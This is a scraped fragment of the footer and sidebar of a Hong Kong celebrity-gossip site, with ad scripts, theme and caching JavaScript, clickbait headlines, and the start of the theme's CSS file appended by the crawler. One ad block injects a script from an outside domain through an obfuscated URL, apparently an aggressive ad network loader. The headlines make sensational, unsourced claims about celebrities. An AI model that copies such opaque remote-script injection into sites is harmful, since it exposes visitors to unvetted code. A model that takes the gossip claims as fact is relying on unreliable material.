	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%8f%b2%e4%b8%8a%e6%9c%80%e6%9c%89%e4%bb%99%e6%b0%a3%e5%a7%91%e5%a7%91-%e4%bc%8d%e6%a8%82%e6%80%a1%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e6%88%91%e5%be%9e%e4%be%86%e6%9c%aa%e8%a6%8b%e9%81%8e/" rel="bookmark" title="史上最有仙氣姑姑-伍樂怡(多圖)  網友:我從來未見過咁靚既女仔!!!">史上最有仙氣姑姑-伍樂怡(多圖)  網友:我從來未見過咁靚既女仔!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T22:45:25+08:00" >2022-01-22</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_cd2 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_d66 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_d9d widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_d9d" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_692 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#14777b7a60757760547c7f7372757678713a777b79"><span class="__cf_email__" data-cfemail="62010d0c16030116220a09050403000e074c010d0f">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_266 td_block_template_1"  data-td-block-uid="tdi_13_266" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_266 = new tdBlock();
block_tdi_13_266.id = "tdi_13_266";
block_tdi_13_266.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_266","tdc_css_class":"tdi_13_266","tdc_css_class_style":"tdi_13_266_rand_style"}';
block_tdi_13_266.td_column_number = "1";
block_tdi_13_266.block_type = "td_block_7";
block_tdi_13_266.post_count = "3";
block_tdi_13_266.found_posts = "1761";
block_tdi_13_266.header_color = "";
block_tdi_13_266.ajax_pagination_infinite_stop = "";
block_tdi_13_266.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_266);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_266 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_699 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_699" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/ivy-so%e6%87%89%e8%a9%b2%e4%bf%82%e5%8f%b2%e4%b8%8a%e6%9c%80%e6%ad%a3%e6%97%a2%e5%a5%b3%e5%9c%98%e6%88%90%e5%93%a1%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="ivy so應該係史上最正既女團成員(多圖)" ><img class="entry-thumb" src="" alt="" title="ivy so應該係史上最正既女團成員(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2023/04/333099083_6059407964172407_6730181915673861531_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/ivy-so%e6%87%89%e8%a9%b2%e4%bf%82%e5%8f%b2%e4%b8%8a%e6%9c%80%e6%ad%a3%e6%97%a2%e5%a5%b3%e5%9c%98%e6%88%90%e5%93%a1%e5%a4%9a%e5%9c%96/" rel="bookmark" title="ivy so應該係史上最正既女團成員(多圖)">ivy so應該係史上最正既女團成員(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-03T17:51:04+08:00" >2023-04-03</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/ivy-so%e6%87%89%e8%a9%b2%e4%bf%82%e5%8f%b2%e4%b8%8a%e6%9c%80%e6%ad%a3%e6%97%a2%e5%a5%b3%e5%9c%98%e6%88%90%e5%93%a1%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 696dc26979559
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707
body_size: 23672
content:
body{visibility:visible!important}.mx_image_background{background-color:#f2f2f2}.td-visibility-hidden{visibility:hidden}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;display:block}svg:not(:root){overflow:hidden}figure{margin:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em 